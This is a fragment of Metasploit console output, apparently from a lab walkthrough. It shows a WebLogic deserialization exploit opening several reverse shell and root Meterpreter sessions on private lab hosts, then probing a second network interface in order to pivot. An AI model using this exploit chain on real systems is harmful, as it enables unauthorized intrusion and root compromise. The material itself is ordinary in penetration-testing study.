 [*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                   Information         Connection
--  ----  ----                   -----------         ----------
1         shell cmd/unix                             192.168.98.130:4444 -> 192.168.98.131:42776 (192.168.98.131)
2         meterpreter x86/linux  root @ 192.171.84.4  192.168.98.130:4433 -> 192.168.98.131:46146 (192.168.98.131)
3         shell cmd/unix                             192.168.98.130:4444 -> 192.168.98.131:50080 (192.171.84.3)
4         shell cmd/unix                             192.168.98.130:4444 -> 192.168.98.131:33790 (192.171.84.2)
5         meterpreter x86/linux  root @ 192.171.84.3  192.168.98.130:4433 -> 192.168.98.131:55162 (192.171.84.3)
6         shell cmd/unix                             192.168.98.130:4444 -> 192.168.98.131:46274 (192.171.84.2)
7         shell cmd/unix                             192.168.98.130:4444 -> 192.168.98.131:23100 (192.171.84.3)
8         shell cmd/unix                             192.168.98.130:4444 -> 192.168.98.131:35864 (192.171.84.5)
9         meterpreter x86/linux  root @ 192.171.84.2  192.168.98.130:4433 -> 192.168.98.131:38414 (192.171.84.2)
10        meterpreter x86/linux                      192.168.98.130:4433 -> 192.168.98.131:38748 (192.168.98.131)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 10
[*] Starting interaction with 10...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
第二张网卡
Interface 18
============
Name         : eth1
Hardware MAC : 02:42:c0:ac:55:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.172.85.3
IPv4 Netmask : 255.255.255.0
Interface 24
============
Name         : eth0
Hardware MAC : 02:42:c0:ab:54:05
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.171.84.5
IPv4 Netmask : 255.255.255.0
meterpreter > [*] Meterpreter session 10 opened (192.168.98.130:4433 -> 192.168.98.131:38748) at 2023-07-24 00:18:16 -0400
[*] Stopping exploit/multi/handler